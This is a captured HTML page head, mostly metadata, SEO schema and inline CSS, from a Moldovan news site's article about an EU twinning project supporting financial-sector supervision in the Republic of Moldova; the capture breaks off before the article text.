

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/
body_size: 27135
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png"
type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png">
<link rel="alternate" type="application/rss+xml" title="Obiectiv Media RSS Feed"
href="https://obiectivmedia.md/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Obiectiv Media Atom Feed"
href="https://obiectivmedia.md/feed/atom/"/>
<link rel="pingback" href="https://obiectivmedia.md/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://obiectivmedia.md/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Uniunea Europeană lansează un proiect major de twinning pentru consolidarea supravegherii, guvernanței corporative și gestionării riscurilor în sectorul financiar al Republicii Moldova - Obiectiv Media</title>
<link rel="canonical" href="https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Uniunea Europeană lansează un proiect major de twinning pentru consolidarea supravegherii, guvernanței corporative și gestionării riscurilor în sectorul financiar al Republicii Moldova - Obiectiv Media" />
<meta property="og:description" content="În cadrul acestui proiect, de doi ani, Banca Națională a Moldovei și Comisia Națională a Pieței Financiare vor beneficia de asistența unor&hellip;" />
<meta property="og:url" content="https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/" />
<meta property="og:site_name" content="Obiectiv Media" />
<meta property="article:publisher" content="https://www.facebook.com/groups/488430125467209" />
<meta property="article:published_time" content="2022-01-18T12:06:02+00:00" />
<meta property="og:image" content="https://obiectivmedia.md/wp-content/uploads/2022/01/Cover-ajustat.jpeg" />
<meta property="og:image:width" content="1501" />
<meta property="og:image:height" content="843" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Pavel" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/#article","isPartOf":{"@id":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/"},"author":{"name":"Pavel","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450"},"headline":"Uniunea Europeană lansează un proiect major de twinning pentru consolidarea supravegherii, guvernanței corporative și gestionării riscurilor în sectorul financiar al Republicii Moldova","datePublished":"2022-01-18T12:06:02+00:00","mainEntityOfPage":{"@id":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/"},"wordCount":718,"publisher":{"@id":"https://obiectivmedia.md/#organization"},"image":{"@id":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/Cover-ajustat.jpeg","articleSection":["Economie"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/","url":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/","name":"Uniunea Europeană lansează un proiect major de twinning pentru consolidarea supravegherii, guvernanței corporative și gestionării riscurilor în sectorul financiar al Republicii Moldova - Obiectiv Media","isPartOf":{"@id":"https://obiectivmedia.md/#website"},"primaryImageOfPage":{"@id":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/#primaryimage"},"image":{"@id":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/Cover-ajustat.jpeg","datePublished":"2022-01-18T12:06:02+00:00","breadcrumb":{"@id":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/#primaryimage","url":"https://obiectivmedia.md/wp-content/uploads/2022/01/Cover-ajustat.jpeg","contentUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/Cover-ajustat.jpeg","width":1501,"height":843},{"@type":"BreadcrumbList","@id":"https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://obiectivmedia.md/"},{"@type":"ListItem","position":2,"name":"Economie","item":"https://obiectivmedia.md/economie/"},{"@type":"ListItem","position":3,"name":"Uniunea Europeană lansează un proiect major de twinning pentru consolidarea supravegherii, guvernanței corporative și gestionării riscurilor în sectorul financiar al Republicii Moldova"}]},{"@type":"WebSite","@id":"https://obiectivmedia.md/#website","url":"https://obiectivmedia.md/","name":"Obiectiv Media","description":"Bine ai venit pe site-ul nostru","publisher":{"@id":"https://obiectivmedia.md/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://obiectivmedia.md/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://obiectivmedia.md/#organization","name":"Obiectiv Media","url":"https://obiectivmedia.md/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/logo/image/","url":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","contentUrl":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","width":561,"height":382,"caption":"Obiectiv Media"},"image":{"@id":"https://obiectivmedia.md/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/488430125467209"]},{"@type":"Person","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450","name":"Pavel","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","caption":"Pavel"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Funiunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Funiunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://obiectivmedia.md/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/8ku5wap4/asx4.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad/main.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-iweather-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/penci-icon.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/social-counter.css?ver=8.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/225e9abe/8g4i.css" media="all"/>
<link rel='stylesheet' id='penci-header-builder-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='child-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=1642188890' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css" media="all"/>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obiectivmedia.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://obiectivmedia.md/wp-json/wp/v2/posts/4534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obiectivmedia.md/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://obiectivmedia.md/?p=4534' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9483007138524516"
crossorigin="anonymous"></script>
<meta name="google-site-verification" content="eR8FOuRc53BvMkCr0pLTzZmN4jWe0kNwbEnfbgA4iJU" />
<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 15px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; } .widget ul li, .post-entry, p, .post-entry p{ line-height: 1.6; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; border-width: 2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } body{ --pcbg-cl: #f6f8fa; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcaccent-cl: #003366; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist 